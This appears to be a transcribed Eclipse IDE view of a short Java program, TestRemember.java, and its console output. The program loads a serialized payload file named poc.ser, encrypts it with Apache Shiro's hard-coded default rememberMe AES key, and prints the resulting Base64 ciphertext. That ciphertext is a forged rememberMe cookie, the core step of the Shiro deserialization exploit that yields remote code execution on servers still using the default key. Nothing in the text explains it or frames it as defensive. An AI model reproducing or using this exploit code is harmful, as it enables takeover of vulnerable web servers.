 TestRemember.java
1 package shiro;
2
3 import org.apache.shiro.crypto.AesCipherService;
4 import org.apache.shiro.codec.CodecSupport;
5 import org.apache.shiro.util.ByteSource;
6 import org.apache.shiro.codec.Base64;
7 import org.apache.shiro.io.DefaultSerializer;
8
9 import java.nio.file.FileSystems;
10 import java.nio.file.Files;
11 import java.nio.file.Paths;
12
13 public class TestRemember {
14 public static void main(String[] args) throws Exception {
15 byte[] payloads = Files.readAllBytes(FileSystems.getDefault().getPath("d://poc.ser"));
16
17 AesCipherService aes = new AesCipherService();
18 byte[] key = Base64.decode(CodecSupport.toBytes("kPH+bIxk5D2deZiIxcaaaA=="));
19
20 ByteSource ciphertext = aes.encrypt(payloads, key);
21 System.out.printf(ciphertext.toString());
22 }
23 }
Task List
Find All Activate...
Connect Mylyn
Connect to your task and ALM tools or create a local
task.
Outline
shiro
TestRemember
main(String[]) : void
Problems @ Javadoc Declaration Console
<terminated> TestRemember [Java Application] C:\Program Files\Java\jre1.8.0_251\bin\javaw.exe (2020-7-3 19:09:47 – 19:09:48)
AUFBhfphz9bNk7R3k1bpqo/kpHfV9xDYQIY8HLmhLvq+cEs/a5iMoNtNYyAUndvwY/hyGOeKzNEbhZgGglkYMsxHCiLG9A4DODVPZ79f6ySTMBcPkpXUpXvaZ5jPPsJiUJWRUQn6VVio6yXvcaZMZi+dJ68MRp0FAP2XCrKU28oAM+FEhjTwG3bMrVc/iQAWL21pgdZm+t